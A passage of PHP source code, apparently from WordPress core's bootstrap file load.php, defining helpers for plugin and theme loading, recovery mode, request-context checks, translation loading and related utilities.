		_deprecated_file( 'my-hacks.php', '1.5.0' );
		array_unshift( $plugins, ABSPATH . 'my-hacks.php' );
	}

	if ( empty( $active_plugins ) || wp_installing() ) {
		return $plugins;
	}

	$network_plugins = is_multisite() ? wp_get_active_network_plugins() : false;

	foreach ( $active_plugins as $plugin ) {
		if ( ! validate_file( $plugin )                     // $plugin must validate as file.
			&& str_ends_with( $plugin, '.php' )             // $plugin must end with '.php'.
			&& file_exists( WP_PLUGIN_DIR . '/' . $plugin ) // $plugin must exist.
			// Not already included as a network plugin.
			&& ( ! $network_plugins || ! in_array( WP_PLUGIN_DIR . '/' . $plugin, $network_plugins, true ) )
		) {
			$plugins[] = WP_PLUGIN_DIR . '/' . $plugin;
		}
	}

	/*
	 * Remove plugins from the list of active plugins when we're on an endpoint
	 * that should be protected against WSODs and the plugin is paused.
	 */
	if ( wp_is_recovery_mode() ) {
		$plugins = wp_skip_paused_plugins( $plugins );
	}

	return $plugins;
}

/**
 * Filters a given list of plugins, removing any paused plugins from it.
 *
 * @since 5.2.0
 *
 * @global WP_Paused_Extensions_Storage $_paused_plugins
 *
 * @param string[] $plugins Array of absolute plugin main file paths.
 * @return string[] Filtered array of plugins, without any paused plugins.
 */
function wp_skip_paused_plugins( array $plugins ) {
	$paused_plugins = wp_paused_plugins()->get_all();

	if ( empty( $paused_plugins ) ) {
		return $plugins;
	}

	foreach ( $plugins as $index => $plugin ) {
		list( $plugin ) = explode( '/', plugin_basename( $plugin ) );

		if ( array_key_exists( $plugin, $paused_plugins ) ) {
			unset( $plugins[ $index ] );

			// Store list of paused plugins for displaying an admin notice.
			$GLOBALS['_paused_plugins'][ $plugin ] = $paused_plugins[ $plugin ];
		}
	}

	return $plugins;
}

/**
 * Retrieves an array of active and valid themes.
 *
 * While upgrading or installing WordPress, no themes are returned.
 *
 * @since 5.1.0
 * @access private
 *
 * @global string $pagenow            The filename of the current screen.
 * @global string $wp_stylesheet_path Path to current theme's stylesheet directory.
 * @global string $wp_template_path   Path to current theme's template directory.
 *
 * @return string[] Array of absolute paths to theme directories.
 */
function wp_get_active_and_valid_themes() {
	global $pagenow, $wp_stylesheet_path, $wp_template_path;

	$themes = array();

	if ( wp_installing() && 'wp-activate.php' !== $pagenow ) {
		return $themes;
	}

	if ( is_child_theme() ) {
		$themes[] = $wp_stylesheet_path;
	}

	$themes[] = $wp_template_path;

	/*
	 * Remove themes from the list of active themes when we're on an endpoint
	 * that should be protected against WSODs and the theme is paused.
	 */
	if ( wp_is_recovery_mode() ) {
		$themes = wp_skip_paused_themes( $themes );

		// If no active and valid themes exist, skip loading themes.
		if ( empty( $themes ) ) {
			add_filter( 'wp_using_themes', '__return_false' );
		}
	}

	return $themes;
}

/**
 * Filters a given list of themes, removing any paused themes from it.
 *
 * @since 5.2.0
 *
 * @global WP_Paused_Extensions_Storage $_paused_themes
 *
 * @param string[] $themes Array of absolute theme directory paths.
 * @return string[] Filtered array of absolute paths to themes, without any paused themes.
 */
function wp_skip_paused_themes( array $themes ) {
	$paused_themes = wp_paused_themes()->get_all();

	if ( empty( $paused_themes ) ) {
		return $themes;
	}

	foreach ( $themes as $index => $theme ) {
		$theme = basename( $theme );

		if ( array_key_exists( $theme, $paused_themes ) ) {
			unset( $themes[ $index ] );

			// Store list of paused themes for displaying an admin notice.
			$GLOBALS['_paused_themes'][ $theme ] = $paused_themes[ $theme ];
		}
	}

	return $themes;
}

/**
 * Determines whether WordPress is in Recovery Mode.
 *
 * In this mode, plugins or themes that cause WSODs will be paused.
 *
 * @since 5.2.0
 *
 * @return bool
 */
function wp_is_recovery_mode() {
	return wp_recovery_mode()->is_active();
}

/**
 * Determines whether we are currently on an endpoint that should be protected against WSODs.
 *
 * @since 5.2.0
 *
 * @global string $pagenow The filename of the current screen.
 *
 * @return bool True if the current endpoint should be protected.
 */
function is_protected_endpoint() {
	// Protect login pages.
	if ( isset( $GLOBALS['pagenow'] ) && 'wp-login.php' === $GLOBALS['pagenow'] ) {
		return true;
	}

	// Protect the admin backend.
	if ( is_admin() && ! wp_doing_ajax() ) {
		return true;
	}

	// Protect Ajax actions that could help resolve a fatal error should be available.
	if ( is_protected_ajax_action() ) {
		return true;
	}

	/**
	 * Filters whether the current request is against a protected endpoint.
	 *
	 * This filter is only fired when an endpoint is requested which is not already protected by
	 * WordPress core. As such, it exclusively allows providing further protected endpoints in
	 * addition to the admin backend, login pages and protected Ajax actions.
	 *
	 * @since 5.2.0
	 *
	 * @param bool $is_protected_endpoint Whether the currently requested endpoint is protected.
	 *                                    Default false.
	 */
	return (bool) apply_filters( 'is_protected_endpoint', false );
}

/**
 * Determines whether we are currently handling an Ajax action that should be protected against WSODs.
 *
 * @since 5.2.0
 *
 * @return bool True if the current Ajax action should be protected.
 */
function is_protected_ajax_action() {
	if ( ! wp_doing_ajax() ) {
		return false;
	}

	if ( ! isset( $_REQUEST['action'] ) ) {
		return false;
	}

	$actions_to_protect = array(
		'edit-theme-plugin-file', // Saving changes in the core code editor.
		'heartbeat',              // Keep the heart beating.
		'install-plugin',         // Installing a new plugin.
		'install-theme',          // Installing a new theme.
		'search-plugins',         // Searching in the list of plugins.
		'search-install-plugins', // Searching for a plugin in the plugin install screen.
		'update-plugin',          // Update an existing plugin.
		'update-theme',           // Update an existing theme.
		'activate-plugin',        // Activating an existing plugin.
	);

	/**
	 * Filters the array of protected Ajax actions.
	 *
	 * This filter is only fired when doing Ajax and the Ajax request has an 'action' property.
	 *
	 * @since 5.2.0
	 *
	 * @param string[] $actions_to_protect Array of strings with Ajax actions to protect.
	 */
	$actions_to_protect = (array) apply_filters( 'wp_protected_ajax_actions', $actions_to_protect );

	if ( ! in_array( $_REQUEST['action'], $actions_to_protect, true ) ) {
		return false;
	}

	return true;
}

/**
 * Sets internal encoding.
 *
 * In most cases the default internal encoding is latin1, which is
 * of no use, since we want to use the `mb_` functions for `utf-8` strings.
 *
 * @since 3.0.0
 * @access private
 */
function wp_set_internal_encoding() {
	if ( function_exists( 'mb_internal_encoding' ) ) {
		$charset = get_option( 'blog_charset' );
		// phpcs:ignore WordPress.PHP.NoSilencedErrors.Discouraged
		if ( ! $charset || ! @mb_internal_encoding( $charset ) ) {
			mb_internal_encoding( 'UTF-8' );
		}
	}
}

/**
 * Adds magic quotes to `$_GET`, `$_POST`, `$_COOKIE`, and `$_SERVER`.
 *
 * Also forces `$_REQUEST` to be `$_GET + $_POST`. If `$_SERVER`,
 * `$_COOKIE`, or `$_ENV` are needed, use those superglobals directly.
 *
 * @since 3.0.0
 * @access private
 */
function wp_magic_quotes() {
	// Escape with wpdb.
	$_GET    = add_magic_quotes( $_GET );
	$_POST   = add_magic_quotes( $_POST );
	$_COOKIE = add_magic_quotes( $_COOKIE );
	$_SERVER = add_magic_quotes( $_SERVER );

	// Force REQUEST to be GET + POST.
	$_REQUEST = array_merge( $_GET, $_POST );
}

/**
 * Runs just before PHP shuts down execution.
 *
 * @since 1.2.0
 * @access private
 */
function shutdown_action_hook() {
	/**
	 * Fires just before PHP shuts down execution.
	 *
	 * @since 1.2.0
	 */
	do_action( 'shutdown' );

	wp_cache_close();
}

/**
 * Clones an object.
 *
 * @since 2.7.0
 * @deprecated 3.2.0
 *
 * @param object $input_object The object to clone.
 * @return object The cloned object.
 */
function wp_clone( $input_object ) {
	// Use parens for clone to accommodate PHP 4. See #17880.
	return clone( $input_object );
}

/**
 * Determines whether the current request is for the login screen.
 *
 * @since 6.1.0
 *
 * @see wp_login_url()
 *
 * @return bool True if inside WordPress login screen, false otherwise.
 */
function is_login() {
	return false !== stripos( wp_login_url(), $_SERVER['SCRIPT_NAME'] );
}

/**
 * Determines whether the current request is for an administrative interface page.
 *
 * Does not check if the user is an administrator; use current_user_can()
 * for checking roles and capabilities.
 *
 * For more information on this and similar theme functions, check out
 * the {@link https://developer.wordpress.org/themes/basics/conditional-tags/
 * Conditional Tags} article in the Theme Developer Handbook.
 *
 * @since 1.5.1
 *
 * @global WP_Screen $current_screen WordPress current screen object.
 *
 * @return bool True if inside WordPress administration interface, false otherwise.
 */
function is_admin() {
	if ( isset( $GLOBALS['current_screen'] ) ) {
		return $GLOBALS['current_screen']->in_admin();
	} elseif ( defined( 'WP_ADMIN' ) ) {
		return WP_ADMIN;
	}

	return false;
}

/**
 * Determines whether the current request is for a site's administrative interface.
 *
 * e.g. `/wp-admin/`
 *
 * Does not check if the user is an administrator; use current_user_can()
 * for checking roles and capabilities.
 *
 * @since 3.1.0
 *
 * @global WP_Screen $current_screen WordPress current screen object.
 *
 * @return bool True if inside WordPress site administration pages.
 */
function is_blog_admin() {
	if ( isset( $GLOBALS['current_screen'] ) ) {
		return $GLOBALS['current_screen']->in_admin( 'site' );
	} elseif ( defined( 'WP_BLOG_ADMIN' ) ) {
		return WP_BLOG_ADMIN;
	}

	return false;
}

/**
 * Determines whether the current request is for the network administrative interface.
 *
 * e.g. `/wp-admin/network/`
 *
 * Does not check if the user is an administrator; use current_user_can()
 * for checking roles and capabilities.
 *
 * Does not check if the site is a Multisite network; use is_multisite()
 * for checking if Multisite is enabled.
 *
 * @since 3.1.0
 *
 * @global WP_Screen $current_screen WordPress current screen object.
 *
 * @return bool True if inside WordPress network administration pages.
 */
function is_network_admin() {
	if ( isset( $GLOBALS['current_screen'] ) ) {
		return $GLOBALS['current_screen']->in_admin( 'network' );
	} elseif ( defined( 'WP_NETWORK_ADMIN' ) ) {
		return WP_NETWORK_ADMIN;
	}

	return false;
}

/**
 * Determines whether the current request is for a user admin screen.
 *
 * e.g. `/wp-admin/user/`
 *
 * Does not check if the user is an administrator; use current_user_can()
 * for checking roles and capabilities.
 *
 * @since 3.1.0
 *
 * @global WP_Screen $current_screen WordPress current screen object.
 *
 * @return bool True if inside WordPress user administration pages.
 */
function is_user_admin() {
	if ( isset( $GLOBALS['current_screen'] ) ) {
		return $GLOBALS['current_screen']->in_admin( 'user' );
	} elseif ( defined( 'WP_USER_ADMIN' ) ) {
		return WP_USER_ADMIN;
	}

	return false;
}

/**
 * Determines whether Multisite is enabled.
 *
 * @since 3.0.0
 *
 * @return bool True if Multisite is enabled, false otherwise.
 */
function is_multisite() {
	if ( defined( 'MULTISITE' ) ) {
		return MULTISITE;
	}

	if ( defined( 'SUBDOMAIN_INSTALL' ) || defined( 'VHOST' ) || defined( 'SUNRISE' ) ) {
		return true;
	}

	return false;
}

/**
 * Retrieves the current site ID.
 *
 * @since 3.1.0
 *
 * @global int $blog_id
 *
 * @return int Site ID.
 */
function get_current_blog_id() {
	global $blog_id;

	return absint( $blog_id );
}

/**
 * Retrieves the current network ID.
 *
 * @since 4.6.0
 *
 * @return int The ID of the current network.
 */
function get_current_network_id() {
	if ( ! is_multisite() ) {
		return 1;
	}

	$current_network = get_network();

	if ( ! isset( $current_network->id ) ) {
		return get_main_network_id();
	}

	return absint( $current_network->id );
}

/**
 * Attempts an early load of translations.
 *
 * Used for errors encountered during the initial loading process, before
 * the locale has been properly detected and loaded.
 *
 * Designed for unusual load sequences (like setup-config.php) or for when
 * the script will then terminate with an error, otherwise there is a risk
 * that a file can be double-included.
 *
 * @since 3.4.0
 * @access private
 *
 * @global WP_Textdomain_Registry $wp_textdomain_registry WordPress Textdomain Registry.
 * @global WP_Locale              $wp_locale              WordPress date and time locale object.
 */
function wp_load_translations_early() {
	global $wp_textdomain_registry, $wp_locale;
	static $loaded = false;

	if ( $loaded ) {
		return;
	}

	$loaded = true;

	if ( function_exists( 'did_action' ) && did_action( 'init' ) ) {
		return;
	}

	// We need $wp_local_package.
	require ABSPATH . WPINC . '/version.php';

	// Translation and localization.
	require_once ABSPATH . WPINC . '/pomo/mo.php';
	require_once ABSPATH . WPINC . '/l10n/class-wp-translation-controller.php';
	require_once ABSPATH . WPINC . '/l10n/class-wp-translations.php';
	require_once ABSPATH . WPINC . '/l10n/class-wp-translation-file.php';
	require_once ABSPATH . WPINC . '/l10n/class-wp-translation-file-mo.php';
	require_once ABSPATH . WPINC . '/l10n/class-wp-translation-file-php.php';
	require_once ABSPATH . WPINC . '/l10n.php';
	require_once ABSPATH . WPINC . '/class-wp-textdomain-registry.php';
	require_once ABSPATH . WPINC . '/class-wp-locale.php';
	require_once ABSPATH . WPINC . '/class-wp-locale-switcher.php';

	// General libraries.
	require_once ABSPATH . WPINC . '/plugin.php';

	$locales   = array();
	$locations = array();

	if ( ! $wp_textdomain_registry instanceof WP_Textdomain_Registry ) {
		$wp_textdomain_registry = new WP_Textdomain_Registry();
	}

	while ( true ) {
		if ( defined( 'WPLANG' ) ) {
			if ( '' === WPLANG ) {
				break;
			}
			$locales[] = WPLANG;
		}

		if ( isset( $wp_local_package ) ) {
			$locales[] = $wp_local_package;
		}

		if ( ! $locales ) {
			break;
		}

		if ( defined( 'WP_LANG_DIR' ) && @is_dir( WP_LANG_DIR ) ) {
			$locations[] = WP_LANG_DIR;
		}

		if ( defined( 'WP_CONTENT_DIR' ) && @is_dir( WP_CONTENT_DIR . '/languages' ) ) {
			$locations[] = WP_CONTENT_DIR . '/languages';
		}

		if ( @is_dir( ABSPATH . 'wp-content/languages' ) ) {
			$locations[] = ABSPATH . 'wp-content/languages';
		}

		if ( @is_dir( ABSPATH . WPINC . '/languages' ) ) {
			$locations[] = ABSPATH . WPINC . '/languages';
		}

		if ( ! $locations ) {
			break;
		}

		$locations = array_unique( $locations );

		foreach ( $locales as $locale ) {
			foreach ( $locations as $location ) {
				if ( file_exists( $location . '/' . $locale . '.mo' ) ) {
					load_textdomain( 'default', $location . '/' . $locale . '.mo', $locale );

					if ( defined( 'WP_SETUP_CONFIG' ) && file_exists( $location . '/admin-' . $locale . '.mo' ) ) {
						load_textdomain( 'default', $location . '/admin-' . $locale . '.mo', $locale );
					}

					break 2;
				}
			}
		}

		break;
	}

	$wp_locale = new WP_Locale();
}

/**
 * Checks or sets whether WordPress is in "installation" mode.
 *
 * If the `WP_INSTALLING` constant is defined during the bootstrap, `wp_installing()` will default to `true`.
 *
 * @since 4.4.0
 *
 * @param bool $is_installing Optional. True to set WP into Installing mode, false to turn Installing mode off.
 *                            Omit this parameter if you only want to fetch the current status.
 * @return bool True if WP is installing, otherwise false. When a `$is_installing` is passed, the function will
 *              report whether WP was in installing mode prior to the change to `$is_installing`.
 */
function wp_installing( $is_installing = null ) {
	static $installing = null;

	// Support for the `WP_INSTALLING` constant, defined before WP is loaded.
	if ( is_null( $installing ) ) {
		$installing = defined( 'WP_INSTALLING' ) && WP_INSTALLING;
	}

	if ( ! is_null( $is_installing ) ) {
		$old_installing = $installing;
		$installing     = $is_installing;

		return (bool) $old_installing;
	}

	return (bool) $installing;
}

/**
 * Determines if SSL is used.
 *
 * @since 2.6.0
 * @since 4.6.0 Moved from functions.php to load.php.
 *
 * @return bool True if SSL, otherwise false.
 */
function is_ssl() {
	if ( isset( $_SERVER['HTTPS'] ) ) {
		if ( 'on' === strtolower( $_SERVER['HTTPS'] ) ) {
			return true;
		}

		if ( '1' === (string) $_SERVER['HTTPS'] ) {
			return true;
		}
	} elseif ( isset( $_SERVER['SERVER_PORT'] ) && ( '443' === (string) $_SERVER['SERVER_PORT'] ) ) {
		return true;
	}

	return false;
}

/**
 * Converts a shorthand byte value to an integer byte value.
 *
 * @since 2.3.0
 * @since 4.6.0 Moved from media.php to load.php.
 *
 * @link https://www.php.net/manual/en/function.ini-get.php
 * @link https://www.php.net/manual/en/faq.using.php#faq.using.shorthandbytes
 *
 * @param string $value A (PHP ini) byte value, either shorthand or ordinary.
 * @return int An integer byte value.
 */
function wp_convert_hr_to_bytes( $value ) {
	$value = strtolower( trim( $value ) );
	$bytes = (int) $value;

	if ( str_contains( $value, 'g' ) ) {
		$bytes *= GB_IN_BYTES;
	} elseif ( str_contains( $value, 'm' ) ) {
		$bytes *= MB_IN_BYTES;
	} elseif ( str_contains( $value, 'k' ) ) {
		$bytes *= KB_IN_BYTES;
	}

	// Deal with large (float) values which run into the maximum integer size.
	return min( $bytes, PHP_INT_MAX );
}

/**
 * Determines whether a PHP ini value is changeable at runtime.
 *
 * @since 4.6.0
 *
 * @link https://www.php.net/manual/en/function.ini-get-all.php
 *
 * @param string $setting The name of the ini setting to check.
 * @return bool True if the value is changeable at runtime. False otherwise.
 */
function wp_is_ini_value_changeable( $setting ) {
	static $ini_all;

	if ( ! isset( $ini_all ) ) {
		$ini_all = false;
		// Sometimes `ini_get_all()` is disabled via the `disable_functions` option for "security purposes".
		if ( function_exists( 'ini_get_all' ) ) {
			$ini_all = ini_get_all();
		}
	}

	// Bit operator to workaround https://bugs.php.net/bug.php?id=44936 which changes access level to 63 in PHP 5.2.6 - 5.2.17.
	if ( isset( $ini_all[ $setting ]['access'] )
		&& ( INI_ALL === ( $ini_all[ $setting ]['access'] & 7 ) || INI_USER === ( $ini_all[ $setting ]['access'] & 7 ) )
	) {
		return true;
	}

	// If we were unable to retrieve the details, fail gracefully to assume it's changeable.
	if ( ! is_array( $ini_all ) ) {
		return true;
	}

	return false;
}

/**
 * Determines whether the current request is a WordPress Ajax request.
 *
 * @since 4.7.0
 *
 * @return bool True if it's a WordPress Ajax request, false otherwise.
 */
function wp_doing_ajax() {
	/**
	 * Filters whether the current request is a WordPress Ajax request.
	 *
	 * @since 4.7.0
	 *
	 * @param bool $wp_doing_ajax Whether the current request is a WordPress Ajax request.
	 */
	return apply_filters( 'wp_doing_ajax', defined( 'DOING_AJAX' ) && DOING_AJAX );
}

/**
 * Determines whether the current request should use themes.
 *
 * @since 5.1.0
 *
 * @return bool True if themes should be used, false otherwise.
 */
function wp_using_themes() {
	/**
	 * Filters whether the current request should use themes.
	 *
	 * @since 5.1.0
	 *
	 * @param bool $wp_using_themes Whether the current request should use themes.
	 */
	return apply_filters( 'wp_using_themes', defined( 'WP_USE_THEMES' ) && WP_USE_THEMES );
}

/**
 * Determines whether the current request is a WordPress cron request.
 *
 * @since 4.8.0
 *
 * @return bool True if it's a WordPress cron request, false otherwise.
 */
function wp_doing_cron() {
	/**
	 * Filters whether the current request is a WordPress cron request.
	 *
	 * @since 4.8.0
	 *
	 * @param bool $wp_doing_cron Whether the current request is a WordPress cron request.
	 */
	return apply_filters( 'wp_doing_cron', defined( 'DOING_CRON' ) && DOING_CRON );
}

/**
 * Checks whether the given variable is a WordPress Error.
 *
 * Returns whether `$thing` is an instance of the `WP_Error` class.
 *
 * @since 2.1.0
 *
 * @param mixed $thing The variable to check.
 * @return bool Whether the variable is an instance of WP_Error.
 */
function is_wp_error( $thing ) {
	$is_wp_error = ( $thing instanceof WP_Error );

	if ( $is_wp_error ) {
		/**
		 * Fires when `is_wp_error()` is called and its parameter is an instance of `WP_Error`.
		 *
		 * @since 5.6.0
		 *
		 * @param WP_Error $thing The error object passed to `is_wp_error()`.
		 */
		do_action( 'is_wp_error_instance', $thing );
	}

	return $is_wp_error;
}

/**
 * Determines whether file modifications are allowed.
 *
 * @since 4.8.0
 *
 * @param string $context The usage context.
 * @return bool True if file modification is allowed, false otherwise.
 */
function wp_is_file_mod_allowed( $context ) {
	/**
	 * Filters whether file modifications are allowed.
	 *
	 * @since 4.8.0
	 *
	 * @param bool   $file_mod_allowed Whether file modifications are allowed.
	 * @param string $context          The usage context.
	 */
	return apply_filters( 'file_mod_allowed', ! defined( 'DISALLOW_FILE_MODS' ) || ! DISALLOW_FILE_MODS, $context );
}

/**
 * Starts scraping edited file errors.
 *
 * @since 4.9.0
 */
function wp_start_scraping_edited_file_errors() {
	if ( ! isset( $_REQUEST['wp_scrape_key'] ) || ! isset( $_REQUEST['wp_scrape_nonce'] ) ) {
		return;
	}

	$key   = substr( sanitize_key( wp_unslash( $_REQUEST['wp_scrape_key'] ) ), 0, 32 );
	$nonce = wp_unslash( $_REQUEST['wp_scrape_nonce'] );

	if ( get_transient( 'scrape_key_' . $key ) !== $nonce ) {
		echo "###### wp_scraping_result_start:$key ######";
		echo wp_json_encode(
			array(
				'code'    => 'scrape_nonce_failure',
				'message' => __( 'Scrape key check failed. Please try again.' ),
			)
		);
		echo "###### wp_scraping_result_end:$key ######";
		die();
	}

	if ( ! defined( 'WP_SANDBOX_SCRAPING' ) ) {
		define( 'WP_SANDBOX_SCRAPING', true );
	}

	register_shutdown_function( 'wp_finalize_scraping_edited_file_errors', $key );
}

/**
 * Finalizes scraping for edited file errors.
 *
 * @since 4.9.0
 *
 * @param string $scrape_key Scrape key.
 */
function wp_finalize_scraping_edited_file_errors( $scrape_key ) {
	$error = error_get_last();

	echo "\n###### wp_scraping_result_start:$scrape_key ######\n";

	if ( ! empty( $error )
		&& in_array( $error['type'], array( E_CORE_ERROR, E_COMPILE_ERROR, E_ERROR, E_PARSE, E_USER_ERROR, E_RECOVERABLE_ERROR ), true )
	) {
		$error = str_replace( ABSPATH, '', $error );
		echo wp_json_encode( $error );
	} else {
		echo wp_json_encode( true );
	}

	echo "\n###### wp_scraping_result_end:$scrape_key ######\n";
}

/**
 * Checks whether current request is a JSON request, or is expecting a JSON response.
 *
 * @since 5.0.0
 *
 * @return bool True if `Accepts` or `Content-Type` headers contain `application/json`.
 *              False otherwise.
 */
function wp_is_json_request() {
	if ( isset( $_SERVER['HTTP_ACCEPT'] ) && wp_is_json_media_type( $_SERVER['HTTP_ACCEPT'] ) ) {
		return true;
	}

	if ( isset( $_SERVER['CONTENT_TYPE'] ) && wp_is_json_media_type( $_SERVER['CONTENT_TYPE'] ) ) {
		return true;
	}

	return false;
}

/**
 * Checks whether current request is a JSONP request, or is expecting a JSONP response.
 *
 * @since 5.2.0
 *
 * @return bool True if JSONP request, false otherwise.
 */
function wp_is_jsonp_request() {
	if ( ! isset( $_GET['_jsonp'] ) ) {
		return false;
	}

	if ( ! function_exists( 'wp_check_jsonp_callback' ) ) {
		require_once ABSPATH . WPINC . '/functions.php';
	}

	$jsonp_callback = $_GET['_jsonp'];
	if ( ! wp_check_jsonp_callback( $jsonp_callback ) ) {
		return false;
	}

	/** This filter is documented in wp-includes/rest-api/class-wp-rest-server.php */
	$jsonp_enabled = apply_filters( 'rest_jsonp_enabled', true );

	return $jsonp_enabled;
}

/**
 * Checks whether a string is a valid JSON Media Type.
 *
 * @since 5.6.0
 *
 * @param string $media_type A Media Type string to check.
 * @return bool True if string is a valid JSON Media Type.
 */
function wp_is_json_media_type( $media_type ) {
	static $cache = array();

	if ( ! isset( $cache[ $media_type ] ) ) {
		$cache[ $media_type ] = (bool) preg_match( '/(^|\s|,)application\/([\w!#\$&-\^\.\+]+\+)?json(\+oembed)?($|\s|;|,)/i', $media_type );
	}

	return $cache[ $media_type ];
}

/**
 * Checks whether current request is an XML request, or is expecting an XML response.
 *
 * @since 5.2.0
 *
 * @return bool True if `Accepts` or `Content-Type` headers contain `text/xml`
 *              or one of the related MIME types. False otherwise.
 */
function wp_is_xml_request() {
	$accepted = array(
		'text/xml',
		'application/rss+xml',
		'application/atom+xml',
		'application/rdf+xml',
		'text/xml+oembed',
		'application/xml+oembed',
	);

	if ( isset( $_SERVER['HTTP_ACCEPT'] ) ) {
		foreach ( $accepted as $type ) {
			if ( str_contains( $_SERVER['HTTP_ACCEPT'], $type ) ) {
				return true;
			}
		}
	}

	if ( isset( $_SERVER['CONTENT_TYPE'] ) && in_array( $_SERVER['CONTENT_TYPE'], $accepted, true ) ) {
		return true;
	}

	return false;
}

/**
 * Checks if this site is protected by HTTP Basic Auth.
 *
 * At the moment, this merely checks for the present of Basic Auth credentials. Therefore, calling
 * this function with a context different from the current context may give inaccurate results.
 * In a future release, this evaluation may be made more robust.
 *
 * Currently, this is only used by Application Passwords to prevent a conflict since it also utilizes
 * Basic Auth.
 *
 * @since 5.6.1
 *
 * @global string $pagenow The filename of the current screen.
 *
 * @param string $context The context to check for protection. Accepts 'login', 'admin', and 'front'.
 *                        Defaults to the current context.
 * @return bool Whether the site is protected by Basic Auth.
 */
function wp_is_site_protected_by_basic_auth( $context = '' ) {
	global $pagenow;

	if ( ! $context ) {
		if ( 'wp-login.php' === $pagenow ) {
			$context = 'login';
		} elseif ( is_admin() ) {
			$context = 'admin';
		} else {
			$context = 'front';
		}
	}

	$is_protected = ! empty( $_SERVER['PHP_AUTH_USER'] ) || ! empty( $_SERVER['PHP_AUTH_PW'] );

	/**
	 * Filters whether a site is protected by HTTP Basic Auth.
	 *
	 * @since 5.6.1
	 *
	 * @param bool $is_protected Whether the site is protected by Basic Auth.
	 * @param string $context    The context to check for protection. One of 'login', 'admin', or 'front'.
	 */
	return apply_filters( 'wp_is_site_protected_by_basic_auth', $is_protected, $context );
}
